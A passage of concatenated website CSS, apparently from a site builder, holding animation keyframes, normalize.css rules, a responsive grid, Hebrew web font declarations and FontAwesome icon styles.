		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, -45deg);
		-ms-transform: rotate3d(0, 0, 1, -45deg);
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInDownRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}

@-webkit-keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpLeft {
	0% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: rotate3d(0, 0, 1, 45deg);
		-ms-transform: rotate3d(0, 0, 1, 45deg);
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: left bottom;
		-ms-transform-origin: left bottom;
		transform-origin: left bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		transform: none;
		opacity: 1
	}
}

@keyframes rotateInUpRight {
	0% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: rotate3d(0, 0, 1, -90deg);
		-ms-transform: rotate3d(0, 0, 1, -90deg);
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	100% {
		-webkit-transform-origin: right bottom;
		-ms-transform-origin: right bottom;
		transform-origin: right bottom;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1
	}
}

.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}

@-webkit-keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes rollIn {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		-ms-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none
	}
}

.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}

@-webkit-keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

@keyframes zoomIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, .3);
		-ms-transform: scale3d(.3, .3, .3);
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}

@-webkit-keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

@keyframes zoomInUp {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-ms-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.55, .055, .675, .19);
		animation-timing-function: cubic-bezier(0.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-ms-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		-webkit-animation-timing-function: cubic-bezier(0.175, .885, .32, 1);
		animation-timing-function: cubic-bezier(0.175, .885, .32, 1)
	}
}

.zoomInUp {
	-webkit-animation-name: zoomInUp;
	animation-name: zoomInUp
}

@-webkit-keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInDown {
	0% {
		-webkit-transform: translateY(-100%);
		-ms-transform: translateY(-100%);
		transform: translateY(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInDown {
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown
}

@-webkit-keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInLeft {
	0% {
		-webkit-transform: translateX(-100%);
		-ms-transform: translateX(-100%);
		transform: translateX(-100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInLeft {
	-webkit-animation-name: slideInLeft;
	animation-name: slideInLeft
}

@-webkit-keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes slideInRight {
	0% {
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0)
	}
}

.slideInRight {
	-webkit-animation-name: slideInRight;
	animation-name: slideInRight
}

@-webkit-keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes slideInUp {
	0% {
		-webkit-transform: translateY(100%);
		-ms-transform: translateY(100%);
		transform: translateY(100%);
		visibility: visible
	}
	100% {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
}

.slideInUp {
	-webkit-animation-name: slideInUp;
	animation-name: slideInUp
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

@charset "UTF-8";

/*! normalize.css v2.1.0 | MIT License | git.io/normalize */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
video {
	display: inline-block
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden] {
	display: none
}

html {
	font-family: Source Sans Pro;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

a:focus {
	outline: thin dotted
}

a:active,
a:hover {
	outline: 0
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

hr {
	box-sizing: content-box;
	height: 0
}

mark {
	background: #ff0;
	color: #000
}

code,
kbd,
pre,
samp {
	font-family: monospace, serif;
	font-size: 1em
}

pre {
	white-space: pre-wrap
}

q {
	quotes: "“" "”" "‘" "’"
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 0
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

button,
input,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	margin: 0
}

button,
input {
	line-height: normal
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled],
html input[disabled] {
	cursor: default
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

*,
:after,
:before {
	box-sizing: border-box
}

embed,
object {
	max-width: 100%;
	height: 100%
}

img {
	max-width: 100%;
	-ms-interpolation-mode: bicubic;
	display: inline-block
}

textarea {
	height: auto;
	min-height: 50px
}

select {
	width: 100%
}

#map_canvas embed,
#map_canvas img,
#map_canvas object,
.map_canvas embed,
.map_canvas img,
.map_canvas object {
	max-width: none!important
}

.text-left {
	text-align: left!important
}

.text-right {
	text-align: right!important
}

.text-center {
	text-align: center!important
}

.text-justify {
	text-align: justify!important
}

.hide {
	display: none
}

.antialiased {
	-webkit-font-smoothing: antialiased
}

.dmRespRow.dmPaddingForCols .dmRespCol {
	padding-left: 15px;
	padding-right: 15px
}

.dmRespDesignRow.dmRespDesignRowNoTopPadding,
.dmRespRow.dmRespRowNoTopPadding {
	padding-top: 0
}

.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-12,
.dmRespDesignRow.dmRespDesignRowNoPadding,
.dmRespRow.dmRespRowNoPadding {
	padding: 0
}

.dmRespDesignRow,
.dmRespRow {
	*zoom: 1;
	padding-top: 15px;
	padding-bottom: 15px
}

.dmRespDesignRow .dmRespDesignRow.collapse:after,
.dmRespDesignRow .dmRespDesignRow.collapse:before,
.dmRespDesignRow .dmRespDesignRow:after,
.dmRespDesignRow .dmRespDesignRow:before,
.dmRespDesignRow:after,
.dmRespDesignRow:before,
.dmRespRow .dmRespRow.collapse:after,
.dmRespRow .dmRespRow.collapse:before,
.dmRespRow .dmRespRow:after,
.dmRespRow .dmRespRow:before,
.dmRespRow:after,
.dmRespRow:before {
	content: ' ';
	display: table
}

.dmRespDesignRow .dmRespDesignRow.collapse:after,
.dmRespDesignRow .dmRespDesignRow:after,
.dmRespDesignRow:after,
.dmRespRow .dmRespRow.collapse:after,
.dmRespRow .dmRespRow:after,
.dmRespRow:after {
	clear: both
}

.dmRespDesignRow,
.dmRespRow,
.dmRespRow .dmRespColsWrapper {
	/*max-width:960px;*/
	position: relative;
	margin: 0 auto;
	width: 100%
}

@media screen and (min-width:1200px) {
	.rows-1200 .dmRespDesignRow,
	.rows-1200 .dmRespRow:not(.fullBleedMode) .dmRespColsWrapper {
		max-width: 1200px
	}
}

.dmRespRow.dmRespRowFullBleed {
	width: 100%;
	max-width: 100%
}

/*.dmRespDesignRow .column,
.dmRespDesignRow .dmRespDesignCol,
.dmRespRow .column,
.dmRespRow .dmRespCol {
	position: relative;
	width: 100%;
	display: inline-block;
	vertical-align: top;
	float: left
}*/
div.u_1272477507.dmRespCol , div.u_1972778160.dmRespCol{
    padding-top: 36.5px !important;
    position: relative !important;
    padding-right: 40px !important;
}
.dmRespRow .column>*,
.dmRespRow .dmRespCol>* {
	max-width: 100%
}

.dmRespDesignRow.collapse .dmRespDesignCol,
.dmRespRow.collapse .dmRespCol {
	position: relative;
	padding-left: 0;
	padding-right: 0;
	float: left
}

.dmRespDesignRow .dmRespDesignRow,
.dmRespRow .dmRespRow {
	width: auto;
	margin-top: 0;
	margin-bottom: 0;
	max-width: none;
	*zoom: 1
}

.dmRespDesignRow .dmRespDesignRow.collapse,
.dmRespRow .dmRespRow.collapse {
	width: auto;
	margin: 0;
	max-width: none;
	*zoom: 1
}

.dmMobileBody .dmRespDesignRow .column,
.dmMobileBody .dmRespDesignRow .dmRespDesignCol,
.dmMobileBody .dmRespRow .column,
.dmMobileBody .dmRespRow .dmRespCol {
	position: relative;
	padding-left: 15px;
	padding-right: 15px;
	float: left
}

.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-3:first-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-4:first-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-6:first-child {
	padding-left: 0
}

.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-3:last-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-4:last-child,
.dmMobileBody .dmRespCol .dmRespRow .dmRespCol.small-6:last-child {
	padding-right: 0
}

.dmMobileBody .dmRespDesignRow .small-1,
.dmMobileBody .dmRespRow .small-1 {
	position: relative;
	width: 8.33333%
}

.dmMobileBody .dmRespDesignRow .small-2,
.dmMobileBody .dmRespRow .small-2 {
	position: relative;
	width: 16.66667%
}

.dmMobileBody .dmRespDesignRow .small-3,
.dmMobileBody .dmRespRow .small-3 {
	position: relative;
	width: 25%
}

.dmMobileBody .dmRespDesignRow .small-4,
.dmMobileBody .dmRespRow .small-4 {
	position: relative;
	width: 33.33333%
}

.dmMobileBody .dmRespDesignRow .small-5,
.dmMobileBody .dmRespRow .small-5 {
	position: relative;
	width: 41.66667%
}

.dmMobileBody .dmRespDesignRow .small-6,
.dmMobileBody .dmRespRow .small-6 {
	position: relative;
	width: 50%
}

.dmMobileBody .dmRespDesignRow .small-7,
.dmMobileBody .dmRespRow .small-7 {
	position: relative;
	width: 58.33333%
}

.dmMobileBody .dmRespDesignRow .small-8,
.dmMobileBody .dmRespRow .small-8 {
	position: relative;
	width: 66.66667%
}

.dmMobileBody .dmRespDesignRow .small-9,
.dmMobileBody .dmRespRow .small-9 {
	position: relative;
	width: 75%
}

.dmMobileBody .dmRespDesignRow .small-10,
.dmMobileBody .dmRespRow .small-10 {
	position: relative;
	width: 83.33333%
}

.dmMobileBody .dmRespDesignRow .small-11,
.dmMobileBody .dmRespRow .small-11 {
	position: relative;
	width: 91.66667%
}

.dmMobileBody .dmRespDesignRow .small-12,
.dmMobileBody .dmRespRow .small-12 {
	position: relative;
	width: 100%
}

.dmMobileBody [class*=column]+[class*=column]:last-child {
	float: right
}

.dmMobileBody [class*=column]+[class*=column].end {
	float: left
}

.dmMobileBody .dmRespRow[class*=column].mobile-columns-reversed.end,
.dmMobileBody .dmRespRow[class*=column].mobile-columns-reversed:last-child {
	float: none
}

.dmTabletBody .dmRespDesignRow .medium-1,
.dmTabletBody .dmRespRow .medium-1 {
	position: relative;
	width: 8.33333%
}

.dmTabletBody .dmRespDesignRow .medium-2,
.dmTabletBody .dmRespRow .medium-2 {
	position: relative;
	width: 16.66667%
}

.dmTabletBody .dmRespDesignRow .medium-3,
.dmTabletBody .dmRespRow .medium-3 {
	position: relative;
	width: 25%
}

.dmTabletBody .dmRespDesignRow .medium-4,
.dmTabletBody .dmRespRow .medium-4 {
	position: relative;
	width: 33.33333%
}

.dmTabletBody .dmRespDesignRow .medium-5,
.dmTabletBody .dmRespRow .medium-5 {
	position: relative;
	width: 41.66667%
}

.dmTabletBody .dmRespDesignRow .medium-6,
.dmTabletBody .dmRespRow .medium-6 {
	position: relative;
	width: 50%
}

.dmTabletBody .dmRespDesignRow .medium-7,
.dmTabletBody .dmRespRow .medium-7 {
	position: relative;
	width: 58.33333%
}

.dmTabletBody .dmRespDesignRow .medium-8,
.dmTabletBody .dmRespRow .medium-8 {
	position: relative;
	width: 66.66667%
}

.dmTabletBody .dmRespDesignRow .medium-9,
.dmTabletBody .dmRespRow .medium-9 {
	position: relative;
	width: 75%
}

.dmTabletBody .dmRespDesignRow .medium-10,
.dmTabletBody .dmRespRow .medium-10 {
	position: relative;
	width: 83.33333%
}

.dmTabletBody .dmRespDesignRow .medium-11,
.dmTabletBody .dmRespRow .medium-11 {
	position: relative;
	width: 91.66667%
}

.dmTabletBody .dmRespDesignRow .medium-12,
.dmTabletBody .dmRespRow .medium-12 {
	position: relative;
	width: 100%
}

.dmDesktopBody .dmRespDesignRow .large-1,
.dmDesktopBody .dmRespRow .large-1 {
	position: relative;
	width: 8.33333%
}

.dmDesktopBody .dmRespDesignRow .large-2,
.dmDesktopBody .dmRespRow .large-2 {
	position: relative;
	width: 16.66667%
}

.dmDesktopBody .dmRespDesignRow .large-3,
.dmDesktopBody .dmRespRow .large-3 {
	position: relative;
	width: 25%
}

.dmDesktopBody .dmRespDesignRow .large-4,
.dmDesktopBody .dmRespRow .large-4 {
	position: relative;
	width: 33.33333%
}

.dmDesktopBody .dmRespDesignRow .large-5,
.dmDesktopBody .dmRespRow .large-5 {
	position: relative;
	width: 41.66667%
}

.dmDesktopBody .dmRespDesignRow .large-6,
.dmDesktopBody .dmRespRow .large-6 {
	position: relative;
	width: 50%
}

.dmDesktopBody .dmRespDesignRow .large-7,
.dmDesktopBody .dmRespRow .large-7 {
	position: relative;
	width: 58.33333%
}

.dmDesktopBody .dmRespDesignRow .large-8,
.dmDesktopBody .dmRespRow .large-8 {
	position: relative;
	width: 66.66667%
}

.dmDesktopBody .dmRespDesignRow .large-9,
.dmDesktopBody .dmRespRow .large-9 {
	position: relative;
	width: 75%
}

.dmDesktopBody .dmRespDesignRow .large-10,
.dmDesktopBody .dmRespRow .large-10 {
	position: relative;
	width: 83.33333%
}

.dmDesktopBody .dmRespDesignRow .large-11,
.dmDesktopBody .dmRespRow .large-11 {
	position: relative;
	width: 91.66667%
}

.dmDesktopBody .dmRespDesignRow .large-12,
.dmDesktopBody .dmRespRow .large-12 {
	position: relative;
	width: 100%
}

.dmFlexboxWrapper {
	-js-display: flex;
	display: flex
}

.dmFlexboxWrapper.sidebarHidden #siteSidebarSpacer {
	display: none
}

.dmFlexboxWrapper.sidebarRight #siteSideWrapper {
	order: 2
}

.dmFlexboxWrapper.sidebarLeft #siteSideWrapper {
	order: 0
}

.dmFlexboxWrapper div.dmBody {
	order: 1
}

.dmFlexboxWrapper .sidebar {
	flex: 0 0 auto
}

.dmFlexboxWrapper #siteSideWrapper,
.dmFlexboxWrapper .sidebar {
	width: 25%;
	flex-grow: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0
}

.dmFlexboxWrapper #siteSideWrapper .sidebar {
	width: 100%
}

.dmFlexboxWrapper.sidebarHidden .sidebar {
	display: none
}

.dmFlexboxWrapper.sidebarRight .sidebar,
.dmFlexboxWrapper.sidebarRight .siteSideWrapper {
	order: 2
}

.dmFlexboxWrapper.sidebarLeft .sidebar,
.dmFlexboxWrapper.sidebarLeft .siteSideWrapper {
	order: 0
}

#dmRoot.slideRightSidebarLayout .dmInner .dmFlexboxWrapper>div.dmBody,
.dmFlexboxWrapper>#dmFlexboxContentWrapper,
.dmFlexboxWrapper>div.dmBody {
	width: 75%;
	flex: 1 1 auto;
	-ms-flex-positive: 1
}

#siteSidebar #sbcontainer .dmRespRowsWrapper {
	min-height: initial!important
}

.sideheader {
	position: relative!important
}

.sideheaderFullHeight .dmFlexboxWrapper {
	align-items: stretch
}

.sideheaderFullHeight #allWrapper,
.sideheaderFullHeight #dm_content,
.sideheaderFullHeight .sbcontainer,
.sideheaderFullHeight .sbcontainer .dmSidebarRowsWrapper,
.sideheaderFullHeight div.dmBody .dmRespRowsWrapper {
	height: 100%
}

.dmFlexboxWrapper {
	align-items: flex-start
}

.dmInner .dmFlexboxWrapper .dmBody .dmRespRowsWrapper,
.dmInner .dmGridWrapper .dmBody .dmRespRowsWrapper {
	background-color: transparent
}


/* end of script */


/* This file is auto-generated from a `scss` file with the same name */

@keyframes spin {
	0% {
		transform: rotate(0deg)
	}
	to {
		transform: rotate(359deg)
	}
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-display: swap;
	font-style: italic;
	font-weight: 300;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-lightitalic-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-display: swap;
	font-style: normal;
	font-weight: 300;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-light-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: italic;
	font-display: swap;
	font-weight: 400;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-italic-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: normal;
	font-display: swap;
	font-weight: 400;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-regular-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: italic;
	font-display: swap;
	font-weight: 700;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bolditalic-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: normal;
	font-display: swap;
	font-weight: 700;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-bold-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: italic;
	font-display: swap;
	font-weight: 800;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Open Sans Hebrew';
	font-style: normal;
	font-display: swap;
	font-weight: 800;
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot);
	src: url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.woff) format("woff"), url(../../../../../../../../fonts/opes_sans_hebrew/opensanshebrew-extrabold-webfont.ttf) format("truetype")
}

@font-face {
	font-family: 'Alef Hebrew';
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-regular.eot);
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-regular.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../ea/alefhebrew/v4/alef-regular.woff) format("woff2"), url(../../../../../../../../ea/alefhebrew/v4/alef-regular.woff) format("woff"), url(../../../../../../../../ea/alefhebrew/v4/alef-regular.ttf) format("truetype")
}

@font-face {
	font-family: 'Alef Hebrew';
	font-display: swap;
	font-style: normal;
	font-weight: 700;
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-bold.eot);
	src: url(../../../../../../../../ea/alefhebrew/v4/alef-bold.eot?#iefix) format("embedded-opentype"), url(../../../../../../../../ea/alefhebrew/v4/alef-bold.woff) format("woff2"), url(../../../../../../../../ea/alefhebrew/v4/alef-bold.woff) format("woff"), url(../../../../../../../../ea/alefhebrew/v4/alef-bold.ttf) format("truetype")
}

@font-face {
	font-family: 'FontAwesome';
	font-display: block;
	src: url(../../../../../../../../fonts/fontawesome-webfont.eot);
	src: url(../../../../../../../../fonts/fontawesome-webfont.eot) format("embedded-opentype"), url(../../../../../../../../fonts/fontawesome-webfont.woff) format("woff"), url(../../../../../../../../fonts/fontawesome-webfont.ttf) format("truetype"), url(../../../../../../../../fonts/fontawesome-webfont.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

#dm div.dmContent [class*=' icon-'],
#dm div.dmContent [class^=icon-],
[class*=' icon-'],
[class^=icon-] {
	font-family: FontAwesome!important;
	font-weight: 400;
	font-style: normal;
	text-decoration: inherit;
	-webkit-font-smoothing: antialiased;
	*margin-right: .3em
}

[class*=' icon-']:before,
[class^=icon-]:before {
	text-decoration: none;
	display: inline-block;
	cursor: default;
	speak: none
}

.icon-large:before {
	vertical-align: -10%;
	font-size: 1.3333333333333333em
}

a [class*=' icon-'],
a [class^=icon-] {
	display: inline
}

[class*=' icon-'].icon-fixed-width,
[class^=icon-].icon-fixed-width {
	display: inline-block;
	width: 1.1428571428571428em;
	text-align: right;
	padding-right: .2857142857142857em
}

[class*=' icon-'].icon-fixed-width.icon-large,
[class^=icon-].icon-fixed-width.icon-large {
	width: 1.4285714285714286em
}

.icons-ul {
	margin-left: 2.142857142857143em;
	list-style-type: none
}

.icons-ul>li {
	position: relative
}

.icons-ul .icon-li {
	position: absolute;
	left: -2.142857142857143em;
	width: 2.142857142857143em;
	text-align: center;
	line-height: inherit
}

[class*=' icon-'].hide,
[class^=icon-].hide {
	display: none
}

.icon-muted {
	color: #eee
}

.icon-light {
	color: #fff
}

.icon-dark {
	color: #333
}

.icon-border {
	border: solid 1px #eee;
	padding: .2em .25em .15em;
	border-radius: 3px
}

.icon-2x {
	font-size: 2em
}

.icon-2x.icon-border {
	border-width: 2px;
	border-radius: 4px
}

.icon-3x {
	font-size: 3em
}

.icon-3x.icon-border {
	border-width: 3px;
	border-radius: 5px
}

.icon-4x {
	font-size: 4em
}

.icon-4x.icon-border {
	border-width: 4px;
	border-radius: 6px
}

.icon-5x {
	font-size: 5em
}

.icon-5x.icon-border {
	border-width: 5px;
	border-radius: 7px
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

[class*=' icon-'].pull-left,
[class^=icon-].pull-left {
	margin-right: .3em
}

[class*=' icon-'].pull-right,
[class^=icon-].pull-right {
	margin-left: .3em
}

[class*=' icon-'],
[class^=icon-] {
	display: inline;
	width: auto;
	height: auto;
	line-height: normal;
	vertical-align: baseline;
	background-image: none;
	background-position: 0% 0%;
	background-repeat: repeat;
	margin-top: 0
}

.dropdown-menu>.active>a>[class*=' icon-'],
